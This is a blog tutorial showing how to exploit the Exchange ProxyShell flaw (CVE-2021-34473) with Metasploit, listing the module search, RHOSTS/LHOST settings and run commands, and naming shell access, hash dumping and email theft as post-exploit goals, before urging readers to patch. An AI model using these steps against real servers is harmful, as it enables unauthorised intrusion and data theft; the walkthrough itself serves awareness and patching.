In my previous blog post we looked at the Proxy Logon Exploit where several CVE’s could be used to exploit an Exchange Server. In this article we will look at another exploit called “ProxyShell”. The CVE for this vulnerability is “CVE-2021-34473”.
Let’s head over to Kali Linux and explore the modules available to us that we will use in this demonstration to attack the Exchange 2019 RTM server.
KALI LINUX MODULES
In Kali, open up a terminal and run the command “msfconsole” or simply launch the application “Metasploit” and once the database has started along with the service, enter in the following command:
search proxyshellYou should see the following output as shown below:

At the prompt, type in “use 0” as there is only one exploit. Below is the output of the command:

We need to set two (2) options here, the RHOSTS and LHOST as shown below:

To set the RHOSTS and LHOST options, you can run the following commands:
set RHOSTS <IP of host we attacking>
set LHOST <IP of Kali machine>Exploitation of the Exchange Server
Once the above items are set, simply type in “run” and press enter. It should list the server as vulnerable as shown below and begin exploiting CVE-2021-34473.

The saved mailbox and email address data shown above, is stored in a text file as shown in the image below:

Once the exploit completes, we gained a shell to the server and could carry out our post exploit tasks such as dumping the hashes, stealing data stored in emails etc.
Alternative way to check and exploit ProxyShell
Another way to check and exploit this vulnerability is to use a script on Github, the first script you can run is by using the Nuclei command and it’s parameters as shown below:

The above shows you the server is vulnerable to attack. The next script uses Python to exploit the system, below is the output of running this command:

Conclusion
As mentioned, it is vitally important to patch your systems and limit the exposure of your systems to the internet. There are multiple ways a bad actor can and will exploit a system, if it is patched, the above Python script would have come back saying the system is not vulnerable.
Please ensure you keep your systems patched.
Hope it helps.
